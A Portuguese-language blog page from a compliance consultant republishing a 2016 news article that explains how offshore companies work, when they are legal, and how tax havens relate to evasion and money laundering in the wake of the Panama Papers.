		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" fetchpriority="high" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"><aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-home-icon">
	<a href="https://marcosassi.com.br/"
		title="Blog"
	>
		<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>	</a>
</div>

<nav id="cm-primary-nav" class="cm-primary-nav">
	<ul id="cm-primary-menu" class="cm-primary-menu"><li id="menu-item-22000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li id="menu-item-22001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li id="menu-item-22002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
<li id="menu-item-22003" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-22004" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
	<li id="menu-item-22006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li id="menu-item-22007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li id="menu-item-22008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li id="menu-item-22005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li id="menu-item-22009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></nav><!-- #cm-primary-nav -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
			<div class="cm-top-search">
			<i class="fa fa-search search-top"></i>
			<div class="search-form-top">
				
<form action="https://marcosassi.com.br/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Pesquisar"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
			</div>
		</div>
	
	<div class="cm-random-post">
					<a href="https://marcosassi.com.br/clientes-poderao-abrir-e-fechar-conta-corrente-pela-internet-decide-cmn" title="Ver um artigo aleatório">
				<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>			</a>
			</div>

</div></div></div></div></div><div class="cm-row cm-mobile-row"><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col"></div><div class="cm-header-center-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

<aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div><div class="cm-header-right-col"></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-mobile-nav-container">
	<button type="button" class="cm-menu-toggle" aria-expanded="false">
		<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>		<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>	</button>

	<nav id="cm-mobile-nav" class="cm-mobile-nav cm-mobile-open-container">
		<div id="cm-mobile-header-row" class="cm-mobile-header-row"><ul id="cm-mobile-menu" class="cm-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></div>	</nav><!-- #cm-mobile-nav -->
</div>
</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"></div></div></div></div></div></header>

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-17596" class="post-17596 post type-post status-publish format-standard hentry category-noticias tag-atividades-criminosas tag-corrupcao tag-escandalos tag-evasao-fiscal tag-fraude-fiscal tag-fraudes tag-lavar-dinheiro tag-legislacao-especial tag-offshore tag-operacao-lava-jato tag-otimizacao-fiscal tag-panama-papers tag-paraisos-fiscais">
	
	
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://marcosassi.com.br/category/noticias" rel="category tag">Notícias</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			Como funcionam as offshore?		</h1>
			</header>
<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/como-funcionam-as-offshore" title="17:03" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2016-04-05T17:03:01-03:00">5 de abril de 2016</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		<span class="cm-tag-links"><svg class="cm-icon cm-icon--tag" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m21.2 10.4-8.1-8.1c-.2-.2-.4-.3-.7-.3H3c-.6 0-1 .5-1 1v9.4c0 .3.1.5.3.7l8.1 8.1c.5.5 1.3.8 2 .8.8 0 1.5-.3 2-.8l6.7-6.7c1.2-1.2 1.2-3 .1-4.1zM7.7 8.7c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1z"></path></svg> <a href="https://marcosassi.com.br/tag/atividades-criminosas" rel="tag">atividades criminosas</a>, <a href="https://marcosassi.com.br/tag/corrupcao" rel="tag">corrupção</a>, <a href="https://marcosassi.com.br/tag/escandalos" rel="tag">Escândalos</a>, <a href="https://marcosassi.com.br/tag/evasao-fiscal" rel="tag">evasão fiscal</a>, <a href="https://marcosassi.com.br/tag/fraude-fiscal" rel="tag">fraude fiscal</a>, <a href="https://marcosassi.com.br/tag/fraudes" rel="tag">Fraudes</a>, <a href="https://marcosassi.com.br/tag/lavar-dinheiro" rel="tag">lavar dinheiro</a>, <a href="https://marcosassi.com.br/tag/legislacao-especial" rel="tag">legislação especial</a>, <a href="https://marcosassi.com.br/tag/offshore" rel="tag">offshore</a>, <a href="https://marcosassi.com.br/tag/operacao-lava-jato" rel="tag">Operação Lava Jato</a>, <a href="https://marcosassi.com.br/tag/otimizacao-fiscal" rel="tag">otimização fiscal</a>, <a href="https://marcosassi.com.br/tag/panama-papers" rel="tag">Panama Papers</a>, <a href="https://marcosassi.com.br/tag/paraisos-fiscais" rel="tag">paraísos fiscais</a></span></div>
<div class="cm-entry-summary">
	<p style="text-align: justify;">O <a href="http://www.exame.com.br/topicos/escandalos" target="_blank"><strong>escândalo</strong></a> dos &#8220;Panama Papers&#8221; colocou em foco as empresas &#8220;offshore&#8221;, uma ferramenta essencial para a evasão fiscal. Mas como essas sociedade funcionam exatamente? Para que servem? Suas atividades são todas ilegais?</p>
<p style="text-align: justify;"><strong>O que é uma sociedade &#8216;offshore&#8217;?</strong></p>
<p style="text-align: justify;">O termo inglês &#8220;offshore&#8221; nomeia as sociedades registradas no exterior, em um país onde o proprietário da companhia não é residente.</p>
<p style="text-align: justify;">Diferentemente das filiais internacionais das empresas, essas sociedades não têm nenhuma atividade econômica nos países onde estão domiciliados.</p>
<p style="text-align: justify;">Criar uma sociedade &#8220;offshore&#8221; pode ser &#8220;muito simples ou muito complicado&#8221;, explicou à AFP Eric Vernier, pesquisador de Relações Internacionais (IRIS).</p>
<p style="text-align: justify;">Isso pode ser feito utilizando-se de escritórios especializados, alguns deles de renome internacional, mas também pela internet, com poucas operações e investindo alguns poucos <a href="http://www.exame.com.br/topicos/euro" target="_blank"><strong>euros</strong></a>.</p>
<p style="text-align: justify;"><strong>É ilegal?</strong></p>
<p style="text-align: justify;">&#8220;Não é necessariamente proibido ter uma sociedade &#8216;offshore&#8217; ou uma conta no exterior, o importante é saber que atividade real há por trás dessas contas e qual é a origem desses fluxos financeiros&#8221;, declarou na segunda-feira o secretário de Orçamento francês, Christian Eckert.</p>
<p style="text-align: justify;">Esse é o argumento de muitas pessoas citadas nos &#8220;Panama Papers&#8221;, já que todo mundo tem direito de criar uma sociedade &#8220;offshore&#8221;, se isso for declarado.</p>
<p style="text-align: justify;"><strong>Se é legal, para que criar esse tipo de sociedade?</strong></p>
<p style="text-align: justify;">&#8220;A primeira ideia, é fazer a otimização fiscal, que não deve se confundir com a fraude fiscal&#8221;, declarou Vernier.</p>
<p style="text-align: justify;">O objetivo é &#8220;fazer que os beneficiários declarem num lugar onde há poucos impostos&#8221;, o que permite as empresas aumentarem sua rentabilidade, explicou o especialista.</p>
<p style="text-align: justify;">Nesse caso, essas sociedades são fundadas geralmente nos chamados &#8220;paraísos fiscais&#8221;, que são os Estados onde os impostos são especialmente vantajosos, como Bahamas, Ilhas Virgens e Panamá.</p>
<p style="text-align: justify;">Os <a href="http://www.exame.com.br/topicos/estados-unidos" target="_blank"><strong>Estados Unidos</strong></a>, segundo o especialista, também poderia ser incluído nessa lista, já que o estado de Delaware oferece condições vantajosas.</p>
<p style="text-align: justify;">&#8220;Isso também pode facilitar algumas transações que não são necessariamente ilegais, mas que precisam de uma certa discrição, o que é garantido nos paraísos fiscais&#8221;, acrescentou Vernier.</p>
<p style="text-align: justify;">As empresas que criam sociedades &#8220;offshore&#8221; podem optar por isso &#8220;para se beneficiar de uma regulação que lhes permite fazer no exterior o que não pode fazer em casa&#8221;, explicou Michel Taly, especialista fiscal do Instituto de Empresas.</p>
<p style="text-align: justify;"><strong>Por que as sociedades &#8220;offshore&#8221; estão nas listas negras?</strong></p>
<p style="text-align: justify;">Frequentemente, &#8220;se abrem sociedades &#8216;offshore&#8217; nas jurisdições com legislação especial para abrir uma conta bancária e não aparecer diretamente, para ter ativos escondendo sua identidade&#8221;, explicou à AFP Gaëlle Menu-Lejeune, advogada especializada em direito tributário da empresa Fidal.</p>
<p style="text-align: justify;">&#8220;É ilegal na medida em que a criação dessas sociedades tenha como objetivo ocultar o beneficiário&#8221;, acrescentou.</p>
<p style="text-align: justify;">Na maioria dos casos, as sociedades &#8220;offshore&#8221; estão em territórios onde há pouca transparência bancária. No entanto, muitas vezes são usados &#8220;testas de ferro&#8221;, que apagam as pistas sobre os verdadeiros proprietários dessas estruturas.</p>
<p style="text-align: justify;">Esse ambiente de falta de transparência é ideal para alguém que quer lavar dinheiro proveniente de ativos procedentes de atividades criminosas.</p>
<p style="text-align: justify;">Leia mais em: <a href="http://exame.abril.com.br/economia/noticias/como-funcionam-as-offshore" target="_blank">http://exame.abril.com.br/economia/noticias/como-funcionam-as-offshore</a></p>
</div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://marcosassi.com.br/como-se-proteger-de-um-chefe-antietico" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> Como se proteger de um chefe antiético</a></li>
			<li class="next"><a href="https://marcosassi.com.br/a-fraude-continua-pela-internet" rel="next">A fraude continua pela internet <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
			<div class="author-box">
				<div class="author-img"></div>
				<h4 class="author-name">marcos</h4>
				<p class="author-description">Professor, Embaixador e Comendador MSc. Marcos Assi, CCO, CRISC, ISFS – Sócio-Diretor da MASSI Consultoria e Treinamento Ltda – especializada em Governança Corporativa, Compliance, Gestão de Riscos, Controles Internos, Mapeamento de processos, Segurança da Informação e Auditoria Interna.

Empresa especializada no atendimento de Cooperativas de Crédito e habilitado pelo SESCOOP no Brasil todo para consultoria e Treinamento.

Mestre em Ciências Contábeis e Atuariais pela PUC-SP, Bacharel em Ciências Contábeis pela FMU, com Pós-Graduação em Auditoria Interna e Perícia pela FECAP, Certified Compliance Officer – CCO pelo GAFM, Certified in Risk and Information Systems Control – CRISC pelo ISACA e Information Security Foundation – ISFS pelo EXIN.</p>
			</div>

			
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Você pode gostar também</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://marcosassi.com.br/seguro-contra-erro-de-executivo-tem-novas-regras-apos-lava-jato" rel="bookmark" title="Seguro contra erro de executivo tem novas regras após Lava Jato">
								Seguro contra erro de executivo tem novas regras após Lava Jato							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/seguro-contra-erro-de-executivo-tem-novas-regras-apos-lava-jato" title="11:42" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2017-06-27T11:42:49-03:00">27 de junho de 2017</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://marcosassi.com.br/presidente-da-oboe-rebate-justificativas-da-intervencao" rel="bookmark" title="Presidente da Oboé rebate justificativas da intervenção">
								Presidente da Oboé rebate justificativas da intervenção							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/presidente-da-oboe-rebate-justificativas-da-intervencao" title="7:00" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2011-09-16T07:00:56-03:00">16 de setembro de 2011</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://marcosassi.com.br/bc-bane-presidente-do-bva-do-mercado-financeiro-por-20-anos" rel="bookmark" title="BC bane presidente do BVA do mercado financeiro por 20 anos">
								BC bane presidente do BVA do mercado financeiro por 20 anos							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/bc-bane-presidente-do-bva-do-mercado-financeiro-por-20-anos" title="18:34" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2014-03-30T18:34:04-03:00">30 de março de 2014</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

		</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="block-85" class="widget widget_block">
<div class="mzb-advertisement mzb-advertisement-92d8c6ed"><div class="mzb-advertisement-content"><div class="mzb-advertisement-250x250"><a href="https://massiconsultoria.com.br/professor-marcos/" target="_blank"><img loading="lazy" decoding="async" class="wp-image-20874" src="http://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png" alt="" height="505" width="626" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png 626w, https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6-300x242.png 300w" sizes="auto, (max-width: 626px) 100vw, 626px" /></a></div></div></div>
</aside><aside id="block-116" class="widget widget_block">
